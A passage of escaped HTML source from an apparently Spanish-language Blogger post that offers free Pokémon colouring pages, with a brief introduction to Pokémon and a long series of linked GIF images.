src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQwv0spmIxRdc-oOM2ipjVLtvh0lbVU7oTuVPiZuEJ9BzPnld44PBxTcVDFXR_nivf-C9d95Gkma-wrnwriYmqUAPY3TFFhhWHpagqP8D9qqIhhYsvVZLZyDSqTS8gcy2KSzyHIZwyfJ614vP4LBHQK2es_cgKKLjo5bcPLh-RVAlWrNGs5jIy2mrL\/w496-h640\/pokemon_2900000272.gif\" width=\"496\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;Pokémon\" es una palabra japonesa y abreviatura de \u003Cb\u003E\"Pocket Monsters\"\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ELos Pokémon fueron creadas en Japón en 1995 por la compañía de videojuegos Nintendo. ¿quieres dibujos de pokémon para colorear? en esta entrada tienes muchisimos pokémons para descargar gratis y colorear\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNbImR4odN4c0bJetctZ_IOsdDZZk3RQ_f4EwtGgg9FF-ZkZdl1Lgl5v_n2_gJ0ZcpoyIsHScnaLQqw-gzqqbOuMNQkaPNV-EQlyCoLPlkiOv39qNASSaJWVbk74-ACPn0Gk8G2tcu_5Kejkgt0UUJ15ibPlf0_GCEjdGDrNBTZlSSh9efhusPKW_S\/s2048\/pokemon_2900000273.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNbImR4odN4c0bJetctZ_IOsdDZZk3RQ_f4EwtGgg9FF-ZkZdl1Lgl5v_n2_gJ0ZcpoyIsHScnaLQqw-gzqqbOuMNQkaPNV-EQlyCoLPlkiOv39qNASSaJWVbk74-ACPn0Gk8G2tcu_5Kejkgt0UUJ15ibPlf0_GCEjdGDrNBTZlSSh9efhusPKW_S\/w496-h640\/pokemon_2900000273.gif\" width=\"496\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz50AbyJ2ypllhc-CA4aDaAtDX98y4GGFiEwTqz8fZkYXnX1k-sReq-cMmPEXOHwBFAVCXQROKV0bpTUiR2qfoYzNWpF-Vo6X5P0KiNP9frlCibLNPfuczAGcANeG4MOLDEu_m3zxcOaSR2DIquIFF47BcTaYja_Y4F7KHhR1H-2FxaTwBX7VYpg3k\/s2048\/pokemon_2900000274.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz50AbyJ2ypllhc-CA4aDaAtDX98y4GGFiEwTqz8fZkYXnX1k-sReq-cMmPEXOHwBFAVCXQROKV0bpTUiR2qfoYzNWpF-Vo6X5P0KiNP9frlCibLNPfuczAGcANeG4MOLDEu_m3zxcOaSR2DIquIFF47BcTaYja_Y4F7KHhR1H-2FxaTwBX7VYpg3k\/w496-h640\/pokemon_2900000274.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ELos pokémon han sido desde\u0026nbsp; videojuegos a series de televisión, \npelículas y otros productos de entretenimiento en todo el mundo. A niños de todas las edades les gustan estos monstruos , por eso aquí publicamos muchos dibujo para colorear de pokémon\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggaUu1hHM15GQmfW63MO1a7CjYnJqMaKuER9Ddx7dE-fnlI9BeU84aD42fTglH1546qrmTc75qrkp3nULkBaP6H3a89lqHgHL27zy_7S4vG6xF0jRU8d1NpT-BZ1mRr3CAdmKoYSbLiRRanPZJeyS5lDCOCmPbKhrOkFRMONsPlOZ63gVEHVGERaaq\/s2048\/pokemon_2900000275.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggaUu1hHM15GQmfW63MO1a7CjYnJqMaKuER9Ddx7dE-fnlI9BeU84aD42fTglH1546qrmTc75qrkp3nULkBaP6H3a89lqHgHL27zy_7S4vG6xF0jRU8d1NpT-BZ1mRr3CAdmKoYSbLiRRanPZJeyS5lDCOCmPbKhrOkFRMONsPlOZ63gVEHVGERaaq\/w496-h640\/pokemon_2900000275.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPbuFbdj4_2_Q0QFufVUcHvafg7xzQ2hNiMUqf1bDncWpP6tDiqU5xcj9_JInrzTLwlrW_WGcMXqK5S9p90Kpaqn5qnEcHWE-_ejeEvH-dgDRWM0eOqzyUirV2KtmdJYcXCihVcWdDN2DwofOmuEn2I4hL77qxdFuB178BJhsvVF9dnaVL0lJOxVz-\/s2048\/pokemon_2900000279.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPbuFbdj4_2_Q0QFufVUcHvafg7xzQ2hNiMUqf1bDncWpP6tDiqU5xcj9_JInrzTLwlrW_WGcMXqK5S9p90Kpaqn5qnEcHWE-_ejeEvH-dgDRWM0eOqzyUirV2KtmdJYcXCihVcWdDN2DwofOmuEn2I4hL77qxdFuB178BJhsvVF9dnaVL0lJOxVz-\/w496-h640\/pokemon_2900000279.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnyTpckznjfV_WyjNEqM2aRFG4xXwp6g5gGmw-1By3OZER77h4EoS_7gOj8dSKvClZkmiTHHIhlTmiCgOt9obfnp9SKr6q_5zSxDK8HcHlQL6mk28-Ezzhv3PQcOUsTuW2HsqRipZiGBZ_czydRQV58_Vjpv4Oiu3jar1jeiIIAN59SBK3drk8DM3M\/s2048\/pokemon_2900000280.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnyTpckznjfV_WyjNEqM2aRFG4xXwp6g5gGmw-1By3OZER77h4EoS_7gOj8dSKvClZkmiTHHIhlTmiCgOt9obfnp9SKr6q_5zSxDK8HcHlQL6mk28-Ezzhv3PQcOUsTuW2HsqRipZiGBZ_czydRQV58_Vjpv4Oiu3jar1jeiIIAN59SBK3drk8DM3M\/w496-h640\/pokemon_2900000280.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUxi7w0iv1vW-bD4D7PsfpWllM48FeBZ3rlr62QztAnBOe1zFuaqVqAB3n5wQ4Uv7ZunCzJihz974SiymUZKuRy1wdZQG5t4yX5gaRP2iCEK2ndSQmGqjD4TBnJbldWVbpM67mTEU7BaNjF7rbqTc-0aHD9gsMorsba7xJgT3DqM8-9QnUsem8B9BT\/s2048\/pokemon_2900000266.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUxi7w0iv1vW-bD4D7PsfpWllM48FeBZ3rlr62QztAnBOe1zFuaqVqAB3n5wQ4Uv7ZunCzJihz974SiymUZKuRy1wdZQG5t4yX5gaRP2iCEK2ndSQmGqjD4TBnJbldWVbpM67mTEU7BaNjF7rbqTc-0aHD9gsMorsba7xJgT3DqM8-9QnUsem8B9BT\/w496-h640\/pokemon_2900000266.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFRSFpppCdDYBtVTNJpwlBO8aLkp9AfqK2yBvUK_Yv_n6lsZphF5-tDhTR1h-z8hlNfxuvQiZZ8Zkr2fXJEfPtz8SOqlo1mynQRV5wL28mCsijTBUcQZef44jBAzQCZ8xa-BmTQV4lagl6Wa5w1ArrA1vdVUVKc3Cg4SRiKfyQgf9Oa6aTC8-W6jcp\/s2048\/pokemon_2900000267.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFRSFpppCdDYBtVTNJpwlBO8aLkp9AfqK2yBvUK_Yv_n6lsZphF5-tDhTR1h-z8hlNfxuvQiZZ8Zkr2fXJEfPtz8SOqlo1mynQRV5wL28mCsijTBUcQZef44jBAzQCZ8xa-BmTQV4lagl6Wa5w1ArrA1vdVUVKc3Cg4SRiKfyQgf9Oa6aTC8-W6jcp\/w496-h640\/pokemon_2900000267.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYUY7CpghgLhFqGmkektvWD8kvNz_2HixXcclj_HBM4-st4LZX05hg35XDjXiyucLJIfKTLYHjK_lQCa55FWIY9Of9NHjc9_RN3Dgj8YMvIkzDW-VIb53FXyNgfJHtfmOd3smez5enpohNVis25J29YrJPojBfj73N8LXUqhyJ84gswWqdlcITd3xF\/s2048\/pokemon_2900000268.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYUY7CpghgLhFqGmkektvWD8kvNz_2HixXcclj_HBM4-st4LZX05hg35XDjXiyucLJIfKTLYHjK_lQCa55FWIY9Of9NHjc9_RN3Dgj8YMvIkzDW-VIb53FXyNgfJHtfmOd3smez5enpohNVis25J29YrJPojBfj73N8LXUqhyJ84gswWqdlcITd3xF\/w496-h640\/pokemon_2900000268.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRjiGyk6Pgz7uiIKVURgIJ6j04DVCPA5WqcDmmKDrHMrc7tbApDYFIi3DXFVHJVJfypdVz-sfnSE83t8BoqXitWNGOFhdB0LwtewrsgpP1elJayi2C-YCEXsm5iiUxOYXHL3mN-bm9J439ykQva8rYBOzC6qZloxzmN5VFvjDoeT8y8ZfidERexu0j\/s2048\/pokemon_2900000269.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRjiGyk6Pgz7uiIKVURgIJ6j04DVCPA5WqcDmmKDrHMrc7tbApDYFIi3DXFVHJVJfypdVz-sfnSE83t8BoqXitWNGOFhdB0LwtewrsgpP1elJayi2C-YCEXsm5iiUxOYXHL3mN-bm9J439ykQva8rYBOzC6qZloxzmN5VFvjDoeT8y8ZfidERexu0j\/w496-h640\/pokemon_2900000269.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn1HCtH4yP22wV0HRzph1GXp7FbXGULeRk_f7PmFZ-gw-4Kt9lRpgq9REDemiAGHMmNBRsEbxa8mktpZgjLGenm572ZgJc1PjnTUfuFhzatd_GBGtV87Iuw6vWAeIif8dJGJaRaRC3yXZT3i_G0AGjce4Ad3IturXSzMni3qYKYl710ltNa9MwmqjE\/s2048\/pokemon_2900000270.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn1HCtH4yP22wV0HRzph1GXp7FbXGULeRk_f7PmFZ-gw-4Kt9lRpgq9REDemiAGHMmNBRsEbxa8mktpZgjLGenm572ZgJc1PjnTUfuFhzatd_GBGtV87Iuw6vWAeIif8dJGJaRaRC3yXZT3i_G0AGjce4Ad3IturXSzMni3qYKYl710ltNa9MwmqjE\/w496-h640\/pokemon_2900000270.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBS2DcNOueFDFWK9QJkORafJEOvqfvTbcVexvRcEMVQmYWiLxcYX5LugIHqdRHjFyPRVy6-G77hU0N8wE0eRTOh8_Unl7TM3sqdfXPI4Gx4GeCLHjRB7k1rSsqtZWyRKtNF1cHHlhzEfRfoJge4al-veWpu_7URgYg-VcYxL_2sH4Re8FDI4nPSopC\/s2048\/pokemon_2900000271.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBS2DcNOueFDFWK9QJkORafJEOvqfvTbcVexvRcEMVQmYWiLxcYX5LugIHqdRHjFyPRVy6-G77hU0N8wE0eRTOh8_Unl7TM3sqdfXPI4Gx4GeCLHjRB7k1rSsqtZWyRKtNF1cHHlhzEfRfoJge4al-veWpu_7URgYg-VcYxL_2sH4Re8FDI4nPSopC\/w496-h640\/pokemon_2900000271.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOeqSPZiPJKDqeEmYQnuwGelY3_Vb43OfIDoedY-ORl3gLRiGQ7xcmpY1oEXIIMyj2kzVMbI9ngpUwXm7898QdueoEuqk2jM0yFV1X8tm_ROTG_p2h_bLBcHep1tVhwFP_fIwSddQ5eddEjOXaD8Tldlig5dEpUajwUiZj_AYIbzNGD58R_w9hXx3A\/s2048\/pokemon_2900000276.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOeqSPZiPJKDqeEmYQnuwGelY3_Vb43OfIDoedY-ORl3gLRiGQ7xcmpY1oEXIIMyj2kzVMbI9ngpUwXm7898QdueoEuqk2jM0yFV1X8tm_ROTG_p2h_bLBcHep1tVhwFP_fIwSddQ5eddEjOXaD8Tldlig5dEpUajwUiZj_AYIbzNGD58R_w9hXx3A\/w496-h640\/pokemon_2900000276.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJv3nFDtf2sZsHCRaDhWZJ23VpTuu0n3IeVOKLFRblchPCh54URkqCUkuja7dpTxhGwrmY51TVFVSpeVx66Fg2p1N_2YpSjBjAmv36KttJj9iRjinI7m8EUtNYtVPKiordrDhEp_OdFW-ARPU72dUJ3Rx09t8daFdsw1hW08j5hOs7T984kRku1-UN\/s2048\/pokemon_2900000261.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJv3nFDtf2sZsHCRaDhWZJ23VpTuu0n3IeVOKLFRblchPCh54URkqCUkuja7dpTxhGwrmY51TVFVSpeVx66Fg2p1N_2YpSjBjAmv36KttJj9iRjinI7m8EUtNYtVPKiordrDhEp_OdFW-ARPU72dUJ3Rx09t8daFdsw1hW08j5hOs7T984kRku1-UN\/w490-h640\/pokemon_2900000261.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMOmcGR7EO99T_W5pro7UeZ1YPHCyt_2UYfi1ppCNtXFB9B0Z_Tp12eGLjm96KcVvSzpB_Olfbd-zPDu5FvCnTGRTDQrOO2ND3zxxz7cO6xfIuN7glhvHCjTB8J0J5oltHVDC8k2ENyLFYpeeEZBssonm91gGcZNUqePTJIpMfy3nPI-m_FPgojgQ8\/s2048\/pokemon_2900000262.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMOmcGR7EO99T_W5pro7UeZ1YPHCyt_2UYfi1ppCNtXFB9B0Z_Tp12eGLjm96KcVvSzpB_Olfbd-zPDu5FvCnTGRTDQrOO2ND3zxxz7cO6xfIuN7glhvHCjTB8J0J5oltHVDC8k2ENyLFYpeeEZBssonm91gGcZNUqePTJIpMfy3nPI-m_FPgojgQ8\/w490-h640\/pokemon_2900000262.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKeUXPCEkYPKJx0_zQk_63h_nz8KcoEUxSxwBccDq1HY9MSd7yqMLIlFd8DKbd83jEVj07eh5UuZpIz7Ico3gnW4vWb3uaDg6zOaSkKk7lEItcR9LGyFxvVzxxgiqgGm_D0N6OXl0zX0RkZ9WHKmZa9sO-9GPK-sKZGQlOliwr1fgJ6O0b70EQRon\/s2048\/pokemon_2900000263.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKeUXPCEkYPKJx0_zQk_63h_nz8KcoEUxSxwBccDq1HY9MSd7yqMLIlFd8DKbd83jEVj07eh5UuZpIz7Ico3gnW4vWb3uaDg6zOaSkKk7lEItcR9LGyFxvVzxxgiqgGm_D0N6OXl0zX0RkZ9WHKmZa9sO-9GPK-sKZGQlOliwr1fgJ6O0b70EQRon\/w490-h640\/pokemon_2900000263.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5TOFRC1lMagDa_if6CUVA0ygIu3v5TP5aS40OWekfcY-TRrvoYeuogp5bhq41vXRExAOxEH4D-JJH0cMEMSsxQUbfZP6YNvD30H8sA5PLkyUIV3w4ByTj49Y2UJGPJX1I7At9qA6IozTuQqOiZJs9tmD4dQnOvpap9NQlw3dRHJL1aBZKv1Wy0o7n\/s2048\/pokemon_2900000264.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5TOFRC1lMagDa_if6CUVA0ygIu3v5TP5aS40OWekfcY-TRrvoYeuogp5bhq41vXRExAOxEH4D-JJH0cMEMSsxQUbfZP6YNvD30H8sA5PLkyUIV3w4ByTj49Y2UJGPJX1I7At9qA6IozTuQqOiZJs9tmD4dQnOvpap9NQlw3dRHJL1aBZKv1Wy0o7n\/w490-h640\/pokemon_2900000264.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCvEgdA0Yh0G_6z3NFSSrPhzaR7Zq9wgegi9IqMRZyYZV7XPf5lS8K3lntYxu-YmiORaoCB74NsmISy2YNiwZVmtKy0Mfxe7ymh3V78Ck0BGeGnMVx20rpkOlAabgRiF0t0fCJ8F3BNeBru-8ACFyqCnXqysSxoWgbechIhHbs80P_ioirDJrHJ5ip\/s2048\/pokemon_2900000265.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCvEgdA0Yh0G_6z3NFSSrPhzaR7Zq9wgegi9IqMRZyYZV7XPf5lS8K3lntYxu-YmiORaoCB74NsmISy2YNiwZVmtKy0Mfxe7ymh3V78Ck0BGeGnMVx20rpkOlAabgRiF0t0fCJ8F3BNeBru-8ACFyqCnXqysSxoWgbechIhHbs80P_ioirDJrHJ5ip\/w490-h640\/pokemon_2900000265.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHEN6X6qYeq0HZFdh9PLQP66iIUku_cbJ9rR9udS16ji1idSHHEMSohI6uvyTDxx4UOMBCt1KKLK7o94udXYlp7PLocjOIpQI1-Jg76OPqpcbGqshgr1HdrrcT5-xeLC2-X4YK_fu7DpXMMjzw4oxRuEnmJch0KXW8dZlNmfrjENuuCa3ewJBsCkMN\/s2048\/pokemon_2900000246.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHEN6X6qYeq0HZFdh9PLQP66iIUku_cbJ9rR9udS16ji1idSHHEMSohI6uvyTDxx4UOMBCt1KKLK7o94udXYlp7PLocjOIpQI1-Jg76OPqpcbGqshgr1HdrrcT5-xeLC2-X4YK_fu7DpXMMjzw4oxRuEnmJch0KXW8dZlNmfrjENuuCa3ewJBsCkMN\/w490-h640\/pokemon_2900000246.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrSVtUjoSIZN6zMnvYfMmfpewuZTdiAs7lb0gF_d_deoCOiCfnPC_AzCKpzy62UrxvnlXXMPLm9ZhpYQFBEYGU2CqerCHcwXHU9cbem8r3jA4AkbNUfPJ_-NCSLXfLcZmgmgKSqFHD0NF0CPfRGV4aWj1jQOqVqO6nzqVIXSm9j20uyiCbPSQwNSA3\/s2048\/pokemon_2900000247.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrSVtUjoSIZN6zMnvYfMmfpewuZTdiAs7lb0gF_d_deoCOiCfnPC_AzCKpzy62UrxvnlXXMPLm9ZhpYQFBEYGU2CqerCHcwXHU9cbem8r3jA4AkbNUfPJ_-NCSLXfLcZmgmgKSqFHD0NF0CPfRGV4aWj1jQOqVqO6nzqVIXSm9j20uyiCbPSQwNSA3\/w490-h640\/pokemon_2900000247.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLdIe8YLkVzlaVz_st8xdjQNtDkV_czw90TCDblyYpegcjRPQf5XoT4ES7KufBPrAbbUD_5NITWmC5Mf4hZpZPfJ6x2JggQD9eRQHCSWEz1ovxmnUho7sNMSFqFBdUveVwLkhfdULhdWaWIYqJnhSo-AouuEBNkzPxS5eij6HniXaftedtVkXIxKQG\/s2048\/pokemon_2900000248.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLdIe8YLkVzlaVz_st8xdjQNtDkV_czw90TCDblyYpegcjRPQf5XoT4ES7KufBPrAbbUD_5NITWmC5Mf4hZpZPfJ6x2JggQD9eRQHCSWEz1ovxmnUho7sNMSFqFBdUveVwLkhfdULhdWaWIYqJnhSo-AouuEBNkzPxS5eij6HniXaftedtVkXIxKQG\/w496-h640\/pokemon_2900000248.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGDpRq826rdxyq3zZY9t00m1GO8LjfE4LejEOaPw1DWxBmpANwb8-6Iscf9nGF3UCtA1czbWs8IS0esKloUn028ha6mYhBzaFQdnY3ZhSOPRamp2eFvTO5bu2bMxpLEl4APVG-lrMIIUlXY-bbw-mlY_hw_P3WfRK88gByrBt8foJErDHD0UOAxZ-v\/s2048\/pokemon_2900000249.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGDpRq826rdxyq3zZY9t00m1GO8LjfE4LejEOaPw1DWxBmpANwb8-6Iscf9nGF3UCtA1czbWs8IS0esKloUn028ha6mYhBzaFQdnY3ZhSOPRamp2eFvTO5bu2bMxpLEl4APVG-lrMIIUlXY-bbw-mlY_hw_P3WfRK88gByrBt8foJErDHD0UOAxZ-v\/w490-h640\/pokemon_2900000249.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 